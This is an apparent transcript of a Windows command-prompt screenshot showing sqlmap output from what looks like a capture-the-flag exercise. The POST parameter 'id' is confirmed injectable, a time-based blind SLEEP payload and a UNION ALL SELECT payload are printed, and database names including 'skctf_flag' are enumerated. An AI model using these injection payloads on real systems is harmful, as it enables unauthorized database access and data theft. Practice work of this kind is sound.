 管理员: C:\Windows\System32\cmd.exe
r (potential) technique found
[19:08:51] [INFO] target URL appears to be UNION injectable with 4 columns
[19:08:52] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5224 FROM (SELECT(SLEEP(5)))RdTp) AND 'gjZl'='gjZl
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-3828' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a717171,0x486976456d594c4d526e774a534c7277564e4d6e5a4
166436d46554d6e737a494d4d646e6e734749,0x716a6b7171)-- -
---
[19:08:52] [INFO] the back-end DBMS is MySQL
[19:08:52] [WARNING] automatically patching output having last char trimmed
back-end DBMS: MySQL >= 5.0.12
[19:08:52] [INFO] fetching database names
[19:08:52] [INFO] retrieved: 'information_schema'
[19:08:52] [INFO] retrieved: 'skctf_flag'
available databases [2]:
[*] information_schema
[*] skctf_flag
[19:08:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\123.206.87
.240'
[*] ending @ 19:08:52 /2020-09-06/